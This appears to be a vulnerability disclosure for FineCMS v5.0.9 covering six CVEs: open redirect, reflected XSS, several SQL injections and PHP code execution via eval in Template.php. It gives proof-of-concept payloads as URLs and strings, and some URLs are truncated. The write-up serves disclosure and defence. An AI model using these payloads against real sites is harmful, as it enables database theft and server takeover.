somedays ago, we found many vulerablity in FineCMS v5.0.9, contains remote php code execution、some sql injection、URL Redirector Abuse and Cross Site Scripting.
- CVE-2017-11581
- CVE-2017-11582
- CVE-2017-11583
- CVE-2017-11584
- CVE-2017-11585
- CVE-2017-11586
URL Redirector Abuse
Technical Description:

file /finecms/dayrui/controllers/Weixin.php function sync without any limit and can redirect any url.
Poc
view website and login
1 | http://finecms.com/index.php?c=weixin&m=sync&url=http://www.baidu.com |
Reflected XSS
Technical Description:
file /finecms/dayrui/controllers/admin/Login.php line17~line57
1 | $this->template->assign('username', $this->input->post('username', TRUE)); |

when we input error username and password to login, the xssclean only filter the username startwith '<', if we use dom xss,it will output without any validated, sanitised or output encoded.
PoC
view website admin pages and login use username
1 | " onmousemove=alert`1` a="1 |
when login fail and mousermove the input field.
api.php Reflected XSS
Technical Description:
file /finecms/dayrui/controllers/api.php line145-165 data2 function

the function parameter output into pages without any validated, sanitised or output encoded when function not exist.

PoC
1 | http://finecms.com/index.php?c=api&m=data2&function=<script>alert(1)</script>p&format=php |

SQL injection in action=related catid parameter
Technical Description:
file /finecms/dayrui/libraries/Template.php function list_tag action=related, the catid parameter split by ',' and insert into sql query without any validated, sanitised, we can use it get all of the database.
PoC
view the website and get the SYS_KEY from cooke
and payload is
1 | http://finecms.com/index.php? |
SQL injection after limit via $system[num] parameter
Technical Description:
file /finecms/dayrui/libraries/Template.php function list_tag action=tags and action=related, the $system['num'] parameter insert into sql query without any validated, sanitised.
Only 5.0.0<mysql<5.6.6 we can use analyse() to sql injection get data.
PoC
view the website and get the SYS_KEY from cooke
and payload is
1 | http://finecms.com/index.php? |


SQL injection via $system[field] parameter
Technical Description:
file /finecms/dayrui/libraries/Template.php function list_tag action=related、action=form、action=member、action=module the $system['field'] parameter insert into sql query without any validated, sanitised.
PoC
1 | http://finecms.com/index.php?c=api&m=data2&auth=820686a208b89d4c2f8b6f2622eff83e¶m=action=related%20module=news%20tag=1%20field=1%0aunion%0aselect%0auser()%23 |
1 | http://finecms.com/index.php? |

1 | http://finecms.com/index.php? |

1 | http://finecms.com/index.php?c=api&m=data2&auth=820686a208b89d4c2f8b6f2622eff83e¶m=action=module%20form=1%20module=news%20field=1%0aunion%0aselect%0auser()%23 |

remote php code execution
Technical Description:
file /finecms/dayrui/libraries/Template.php function list_tag action=cache, we can bypass some filter and insert parameter $_param into eval function and execute php code.
PoC
1 | http://finecms.com/.php?c=api&m=data2&auth=820686a208b89d4c2f8b6f2622eff83e¶m=action=cache%20name=MEMBER.1'];phpinfo();$a=['1 |